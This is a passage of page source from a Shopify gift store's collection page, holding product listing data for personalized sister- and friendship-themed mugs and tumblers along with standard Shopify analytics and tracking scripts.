Mug\",\"url\":\"\/products\/life-is-better-with-sisters-personalized-mug-4\",\"type\":\"Mug\"},\"id\":\"41188445585490\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564\"},\"sku\":\"SA594 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Always Sisters - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7065777406034\",\"untranslatedTitle\":\"Always Sisters - Personalized Mug\",\"url\":\"\/products\/always-sisters-personalized-mug-1\",\"type\":\"Mug\"},\"id\":\"41188445519954\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/always-sisters-personalized-mug-918513.jpg?v=1762471564\"},\"sku\":\"SA595 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7113858875474\",\"untranslatedTitle\":\"Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug\",\"url\":\"\/products\/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188420419666\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576\"},\"sku\":\"HT67 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters - Always Sisters -  Personalized Wine Tumbler (AA)\",\"vendor\":\"Makezbright\",\"id\":\"7204655923282\",\"untranslatedTitle\":\"Sisters - Always Sisters -  Personalized Wine Tumbler (AA)\",\"url\":\"\/products\/sisters-always-sisters-personalized-wine-tumbler-aa\",\"type\":\"Wine Tumbler\"},\"id\":\"40810527293522\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854\"},\"sku\":\"QA503\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Forever Customizable 20oz Insulated Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7122738282578\",\"untranslatedTitle\":\"Sisters Forever Customizable 20oz Insulated Tumbler\",\"url\":\"\/products\/sisters-forever-personalized-tumbler-1\",\"type\":\"Tumbler\"},\"id\":\"40444932980818\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053\"},\"sku\":\"BT108\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament\",\"vendor\":\"Makezbright Gifts\",\"id\":\"7308603588690\",\"untranslatedTitle\":\"Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament\",\"url\":\"\/products\/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament\",\"type\":\"Suncatcher Ornament\"},\"id\":\"40936517402706\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614\"},\"sku\":\"NM404 - 6\\\" \/ Acrylic\",\"title\":\"6 Inches \/ Acrylic\",\"untranslatedTitle\":\"6 Inches \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Forever - Personalized Circle Ornament (QH)\",\"vendor\":\"Makezbright\",\"id\":\"7160638537810\",\"untranslatedTitle\":\"Besties - Besties Forever - Personalized Circle Ornament (QH)\",\"url\":\"\/products\/besties-besties-forever-personalized-circle-ornament-qh\",\"type\":\"ornament\"},\"id\":\"40533857206354\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728\"},\"sku\":\"HT334 - 4\\\"x4\\\"\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (LT)\",\"vendor\":\"Makezbright\",\"id\":\"7207501660242\",\"untranslatedTitle\":\"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (LT)\",\"url\":\"\/products\/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt\",\"type\":\"Wine Tumbler\"},\"id\":\"40723158138962\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909\"},\"sku\":\"LT72\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters - Sisters Forever - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7078353338450\",\"untranslatedTitle\":\"Sisters - Sisters Forever - Personalized Wine Tumbler\",\"url\":\"\/products\/sisters-sisters-forever-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40810537975890\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825\"},\"sku\":\"SA633\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Forever Customized 20oz Insulated Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7066831716434\",\"untranslatedTitle\":\"Sisters Forever Customized 20oz Insulated Tumbler\",\"url\":\"\/products\/sisters-forever-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40332370083922\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581\"},\"sku\":\"II300 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"20oz Personalized Stainless Steel Tumbler - Besties Forever Edition\",\"vendor\":\"Makezbright\",\"id\":\"7069610442834\",\"untranslatedTitle\":\"20oz Personalized Stainless Steel Tumbler - Besties Forever Edition\",\"url\":\"\/products\/besties-forever-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40337764024402\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619\"},\"sku\":\"VH37\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters - Sisters Forever - Personalized T-Shirt\",\"vendor\":\"Makezbright\",\"id\":\"7077676974162\",\"untranslatedTitle\":\"Sisters - Sisters Forever - Personalized T-Shirt\",\"url\":\"\/products\/sisters-sisters-forever-personalized-t-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"40450055897170\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813\"},\"sku\":\"QA131 - T-shirt \/ S\",\"title\":\"T-shirt \/ S\",\"untranslatedTitle\":\"T-shirt \/ S\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Forever 20oz Personalized Insulated Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7120975233106\",\"untranslatedTitle\":\"Sisters Forever 20oz Personalized Insulated Tumbler\",\"url\":\"\/products\/id-walk-through-fire-for-you-sisters-personalized-tumbler-hp\",\"type\":\"Tumbler\"},\"id\":\"40439844601938\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975\"},\"sku\":\"PH09\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters - Life Is Better With Sisters - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7206960496722\",\"untranslatedTitle\":\"Sisters - Life Is Better With Sisters - Personalized Mug\",\"url\":\"\/products\/sister-life-is-better-with-sisters-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188376707154\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898\"},\"sku\":\"PB56 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soul Sisters - Personalized Glass Mug\",\"vendor\":\"Makezbright\",\"id\":\"7132423618642\",\"untranslatedTitle\":\"Soul Sisters - Personalized Glass Mug\",\"url\":\"\/products\/soul-sisters-personalized-glass-mug\",\"type\":\"Glass Mug\"},\"id\":\"40464565043282\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566\"},\"sku\":\"TA655 - 10oz\",\"title\":\"10oz\",\"untranslatedTitle\":\"10oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Love Between Brothers And Sisters Is Forever - Personalized Mug (L)\",\"vendor\":\"Makezbright\",\"id\":\"7300965171282\",\"untranslatedTitle\":\"The Love Between Brothers And Sisters Is Forever - Personalized Mug (L)\",\"url\":\"\/products\/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l\",\"type\":\"Mug\"},\"id\":\"41188369793106\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495\"},\"sku\":\"AAA13 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends Forever - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7065778913362\",\"untranslatedTitle\":\"Friends Forever - Personalized Mug\",\"url\":\"\/products\/friends-forever-personalized-mug-1\",\"type\":\"Mug\"},\"id\":\"41188445323346\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-forever-personalized-mug-316005.jpg?v=1762471567\"},\"sku\":\"SA598 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7060543242322,"gid":"gid:\/\/shopify\/Product\/7060543242322","vendor":"Makezbright","type":"Mug","handle":"the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa","variants":[{"id":41188449747026,"price":2195,"name":"The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA) - 11 Oz","public_title":"11 Oz","sku":"QA67 - 11oz"},{"id":41188449779794,"price":2595,"name":"The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA) - 15 Oz","public_title":"15 Oz","sku":"QA67 - 15oz"}],"remote":false},{"id":7037229465682,"gid":"gid:\/\/shopify\/Product\/7037229465682","vendor":"Makezbright","type":"Mug","handle":"sisters-forever-personalized-mug-nn","variants":[{"id":41188452204626,"price":2195,"name":"Sisters Forever - Personalized Mug (NN) - 11 Oz","public_title":"11 Oz","sku":"NN133 - 11oz"},{"id":41188452237394,"price":2595,"name":"Sisters Forever - Personalized Mug (NN) - 15 Oz","public_title":"15 Oz","sku":"NN133 - 15oz"}],"remote":false},{"id":7243745558610,"gid":"gid:\/\/shopify\/Product\/7243745558610","vendor":"Makezbright","type":"Glass Can","handle":"besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-clear-glass-can","variants":[{"id":40757232500818,"price":2999,"name":"Besties - Because Of You I Laugh A Little Harder Friendship - Personalized Glass Can - 16 oz","public_title":"16 oz","sku":"PP8 - 16oz"}],"remote":false},{"id":7065768394834,"gid":"gid:\/\/shopify\/Product\/7065768394834","vendor":"Makezbright","type":"Mug","handle":"life-is-better-with-sisters-personalized-mug-4","variants":[{"id":41188445585490,"price":2195,"name":"Life Is Better With Sisters - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"SA594 - 11 oz"},{"id":41188445618258,"price":2595,"name":"Life Is Better With Sisters - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"SA594 - 15 oz"}],"remote":false},{"id":7065777406034,"gid":"gid:\/\/shopify\/Product\/7065777406034","vendor":"Makezbright","type":"Mug","handle":"always-sisters-personalized-mug-1","variants":[{"id":41188445519954,"price":2195,"name":"Always Sisters - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"SA595 - 11 oz"},{"id":41188445552722,"price":2595,"name":"Always Sisters - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"SA595 - 15 oz"}],"remote":false},{"id":7113858875474,"gid":"gid:\/\/shopify\/Product\/7113858875474","vendor":"Makezbright","type":"Mug","handle":"side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug","variants":[{"id":41188420419666,"price":2195,"name":"Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"HT67 - 11oz"},{"id":41188420452434,"price":2595,"name":"Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"HT67 - 15oz"}],"remote":false},{"id":7204655923282,"gid":"gid:\/\/shopify\/Product\/7204655923282","vendor":"Makezbright","type":"Wine Tumbler","handle":"sisters-always-sisters-personalized-wine-tumbler-aa","variants":[{"id":40810527293522,"price":2999,"name":"Sisters - Always Sisters -  Personalized Wine Tumbler (AA) - 12oz","public_title":"12oz","sku":"QA503"}],"remote":false},{"id":7122738282578,"gid":"gid:\/\/shopify\/Product\/7122738282578","vendor":"Makezbright","type":"Tumbler","handle":"sisters-forever-personalized-tumbler-1","variants":[{"id":40444932980818,"price":2999,"name":"Sisters Forever Customizable 20oz Insulated Tumbler - 20oz","public_title":"20oz","sku":"BT108"}],"remote":false},{"id":7308603588690,"gid":"gid:\/\/shopify\/Product\/7308603588690","vendor":"Makezbright Gifts","type":"Suncatcher Ornament","handle":"besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament","variants":[{"id":40936517402706,"price":2499,"name":"Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament - 6 Inches \/ Acrylic","public_title":"6 Inches \/ Acrylic","sku":"NM404 - 6\" \/ Acrylic"},{"id":40936517435474,"price":3499,"name":"Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament - 8 Inches \/ Acrylic","public_title":"8 Inches \/ Acrylic","sku":"NM404 - 8\" \/ Acrylic"}],"remote":false},{"id":7160638537810,"gid":"gid:\/\/shopify\/Product\/7160638537810","vendor":"Makezbright","type":"ornament","handle":"besties-besties-forever-personalized-circle-ornament-qh","variants":[{"id":40533857206354,"price":1595,"name":"Besties - Besties Forever - Personalized Circle Ornament (QH) - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"HT334 - 4\"x4\""}],"remote":false},{"id":7207501660242,"gid":"gid:\/\/shopify\/Product\/7207501660242","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt","variants":[{"id":40723158138962,"price":2999,"name":"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (LT) - 12oz","public_title":"12oz","sku":"LT72"}],"remote":false},{"id":7078353338450,"gid":"gid:\/\/shopify\/Product\/7078353338450","vendor":"Makezbright","type":"Wine Tumbler","handle":"sisters-sisters-forever-personalized-wine-tumbler","variants":[{"id":40810537975890,"price":2999,"name":"Sisters - Sisters Forever - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"SA633"}],"remote":false},{"id":7066831716434,"gid":"gid:\/\/shopify\/Product\/7066831716434","vendor":"Makezbright","type":"Tumbler","handle":"sisters-forever-personalized-tumbler","variants":[{"id":40332370083922,"price":2999,"name":"Sisters Forever Customized 20oz Insulated Tumbler - 20oz","public_title":"20oz","sku":"II300 - 20oz"}],"remote":false},{"id":7069610442834,"gid":"gid:\/\/shopify\/Product\/7069610442834","vendor":"Makezbright","type":"Tumbler","handle":"besties-forever-personalized-tumbler","variants":[{"id":40337764024402,"price":2999,"name":"20oz Personalized Stainless Steel Tumbler - Besties Forever Edition - 20oz","public_title":"20oz","sku":"VH37"}],"remote":false},{"id":7077676974162,"gid":"gid:\/\/shopify\/Product\/7077676974162","vendor":"Makezbright","type":"Shirts \u0026 Tops","handle":"sisters-sisters-forever-personalized-t-shirt","variants":[{"id":40450055897170,"price":1999,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ S","public_title":"T-shirt \/ S","sku":"QA131 - T-shirt \/ S"},{"id":40450689663058,"price":2999,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ M","public_title":"T-shirt \/ M","sku":"QA131 - T-shirt \/ M"},{"id":40450689695826,"price":2999,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ L","public_title":"T-shirt \/ L","sku":"QA131 - T-shirt \/ L"},{"id":40450689728594,"price":2999,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ XL","public_title":"T-shirt \/ XL","sku":"QA131 - T-shirt \/ XL"},{"id":40450689761362,"price":3099,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ 2XL","public_title":"T-shirt \/ 2XL","sku":"QA131 - T-shirt \/ 2XL"},{"id":40450689794130,"price":3199,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ 3XL","public_title":"T-shirt \/ 3XL","sku":"QA131 - T-shirt \/ 3XL"},{"id":40450689826898,"price":3299,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ 4XL","public_title":"T-shirt \/ 4XL","sku":"QA131 - T-shirt \/ 4XL"},{"id":40450689859666,"price":3399,"name":"Sisters - Sisters Forever - Personalized T-Shirt - T-shirt \/ 5XL","public_title":"T-shirt \/ 5XL","sku":"QA131 - T-shirt \/ 5XL"}],"remote":false},{"id":7120975233106,"gid":"gid:\/\/shopify\/Product\/7120975233106","vendor":"Makezbright","type":"Tumbler","handle":"id-walk-through-fire-for-you-sisters-personalized-tumbler-hp","variants":[{"id":40439844601938,"price":2999,"name":"Sisters Forever 20oz Personalized Insulated Tumbler - 20oz","public_title":"20oz","sku":"PH09"}],"remote":false},{"id":7206960496722,"gid":"gid:\/\/shopify\/Product\/7206960496722","vendor":"Makezbright","type":"Mug","handle":"sister-life-is-better-with-sisters-personalized-mug","variants":[{"id":41188376707154,"price":2195,"name":"Sisters - Life Is Better With Sisters - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"PB56 - 11oz"},{"id":41188376739922,"price":2595,"name":"Sisters - Life Is Better With Sisters - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"PB56 - 15oz"}],"remote":false},{"id":7132423618642,"gid":"gid:\/\/shopify\/Product\/7132423618642","vendor":"Makezbright","type":"Glass Mug","handle":"soul-sisters-personalized-glass-mug","variants":[{"id":40464565043282,"price":2499,"name":"Soul Sisters - Personalized Glass Mug - 10oz","public_title":"10oz","sku":"TA655 - 10oz"}],"remote":false},{"id":7300965171282,"gid":"gid:\/\/shopify\/Product\/7300965171282","vendor":"Makezbright","type":"Mug","handle":"the-love-between-brothers-and-sisters-is-forever-personalized-mug-l","variants":[{"id":41188369793106,"price":2195,"name":"The Love Between Brothers And Sisters Is Forever - Personalized Mug (L) - 11 Oz","public_title":"11 Oz","sku":"AAA13 - 11oz"},{"id":41188369825874,"price":2595,"name":"The Love Between Brothers And Sisters Is Forever - Personalized Mug (L) - 15 Oz","public_title":"15 Oz","sku":"AAA13 - 15oz"}],"remote":false},{"id":7065778913362,"gid":"gid:\/\/shopify\/Product\/7065778913362","vendor":"Makezbright","type":"Mug","handle":"friends-forever-personalized-mug-1","variants":[{"id":41188445323346,"price":2195,"name":"Friends Forever - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"SA598 - 11 oz"},{"id":41188445356114,"price":2595,"name":"Friends Forever - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"SA598 - 15 oz"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":271705604178,"requestId":"32b0474e-46e9-43ae-afee-9687e8897e2b-1769759454"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271705604178,"requestId":"32b0474e-46e9-43ae-afee-9687e8897e2b-1769759454","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sister-trending-30d","collectionName":"sister-trending-30d","collectionId":271705604178,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
